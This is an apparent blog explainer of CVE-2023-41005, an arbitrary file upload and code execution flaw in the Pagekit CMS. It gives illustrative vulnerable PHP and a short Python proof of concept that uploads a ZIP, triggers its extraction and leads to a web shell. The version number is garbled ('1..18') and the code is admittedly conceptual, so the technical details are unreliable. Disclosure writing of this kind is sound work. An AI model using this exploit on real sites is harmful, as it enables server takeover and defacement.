
Pagekit is a popular, lightweight CMS known for its slick interface and ease of use. But if you're using version 1..18 or earlier, you should be aware of a serious vulnerability tracked as CVE-2023-41005. In this post, we'll break down what went wrong, where the issues are in the code, and how a malicious actor could exploit them—all in simple, approachable language.
What is CVE-2023-41005?
CVE-2023-41005 is a security vulnerability found in Pagekit version 1..18. Due to poor input handling in the downloadAction and updateAction functions inside UpdateController.php, an attacker can upload and execute arbitrary code remotely. That means anyone on the internet could take over your Pagekit website, implant malware, or deface your site.
Where’s the Problem?
The issue is in the app/system/modules/update/src/Controller/UpdateController.php file. The downloadAction and updateAction functions did not properly validate or sanitize user input, which left the door wide open for attackers.
Here’s a simplified version of what the vulnerable code might look like
// app/system/modules/update/src/Controller/UpdateController.php
public function downloadAction($package)
{
// No validation on $package. Could be manipulated!
$file = __DIR__ . "/tmp/" . $package;
// Attacker could create arbitrary files with their own content
file_put_contents($file, fopen($_FILES['file']['tmp_name'], 'r'));
// Next, the file might be extracted or executed
}
public function updateAction($file)
{
// Again, no checks on $file parameter
$archive = new Archive($file);
$archive->extract(__DIR__ . "/.."); // Extracts potentially malicious files
}
What's wrong here?
Instead of checking if the user is allowed to upload or what files they are giving Pagekit, the code accepts whatever it gets. That means an attacker could upload a ZIP or PHP file with a "web shell" inside, then have Pagekit unzip it—effectively running malware or commands on your server.
Call downloadAction
Using the vulnerable route, the attacker uses downloadAction to upload their ZIP file to the server.
Trigger updateAction
The attacker then calls updateAction with the filename—Pagekit extracts whatever is inside. If that content is a PHP script in a web-accessible directory, the attacker can execute commands just by visiting the script through a browser.
Proof of Concept Exploit
Below is a conceptual example in Python showing how this could be exploited. Note: Please do not use this on any system you do not own—this is for educational purposes!
import requests
url = "http://target-site.com/pagekit/admin/update/download";
update_url = "http://target-site.com/pagekit/admin/update/update";
shell_filename = "evil.zip"
# Step 1: Upload the payload
with open(shell_filename, 'rb') as f:
files = {'file': ('evil.zip', f)}
data = {'package': 'evil.zip'}
r = requests.post(url, files=files, data=data)
print("Upload status:", r.status_code)
# Step 2: Trigger extraction
data = {'file': 'evil.zip'}
r = requests.post(update_url, data=data)
print("Extraction status:", r.status_code)
# Step 3: Visit http://target-site.com/shell.php and run commands as desired.
Note: In the real Pagekit code, the vulnerable endpoints may require authentication, but due to other permission flaws or misconfigured installations, attackers could sometimes bypass these checks.
If you're running Pagekit 1..18 or below, you must
- Update Pagekit immediately to the latest available version or apply the security patch if it exists. If the project is abandoned, consider migrating to an actively maintained CMS.
References and More Information
- Official CVE Entry
- NVD - CVE-2023-41005
- Pagekit GitHub Repository
- Read more on File Upload Vulnerabilities (OWASP)
Conclusion
CVE-2023-41005 is a classic example of why careful input validation and permission checks are vital in web software development. If Pagekit powers your site, patch now—or you’re at serious risk of being compromised.
Timeline
Published on: 08/28/2023 22:15:10 UTC
Last modified on: 08/30/2023 00:33:41 UTC